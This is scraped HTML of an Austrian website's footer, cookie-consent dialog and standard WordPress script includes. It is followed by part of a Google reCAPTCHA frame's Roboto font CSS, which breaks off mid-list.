href="https://www.sz-rankweil.at/feed/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Rss</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style data-placement="top" data-title="E-Mail" data-toggle="tooltip" title="E-Mail" href="mailto:i&#110;fo&#064;s&#122;&#045;&#114;ankwe&#105;&#108;.at" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">E-Mail</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Diese Webseite verwendet Cookies von Google, um ihre Dienste bereitzustellen, Anzeigen zu personalisieren und Zugriffe zu analysieren. Informationen darüber, wie du die Webseite verwendest, werden an Google weitergegeben.<br>Durch die Nutzung erklärst du dich damit einverstanden, dass sie Cookies verwenden. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Ok, verstanden</a> <a href="/datenschutz/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link" style="display:inline-block">Weiter Informationen</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookie Information</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN &amp; AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sz-rankweil.at/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://sz-rankweil.at/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sz-rankweil.at/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sz-rankweil.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sz-rankweil.at\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sz-rankweil.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sz-rankweil.at/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfI0O8iAAAAAK98Xj6m0xoGbES0HJCFmfb5jii2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sz-rankweil.at/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfI0O8iAAAAAK98Xj6m0xoGbES0HJCFmfb5jii2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sz-rankweil.at/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sz-rankweil.at/wp-content/uploads/fusion-scripts/21edf6973acf66785ff6a426e9e1efa6.min.js?ver=3.3.1" id="fusion-scripts-js"></script>
		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Nach oben</span>
		</a>
	</div>
		</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 59/169 objects using Redis
Page Caching using Disk: Enhanced 
Database Caching 1/73 queries in 0.024 seconds using Redis

Served from: sz-rankweil.at @ 2026-01-19 09:28:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfI0O8iAAAAAK98Xj6m0xoGbES0HJCFmfb5jii2&co=aHR0cHM6Ly9zei1yYW5rd2VpbC5hdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=seetb1fjubbb
body_size: 48708
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, 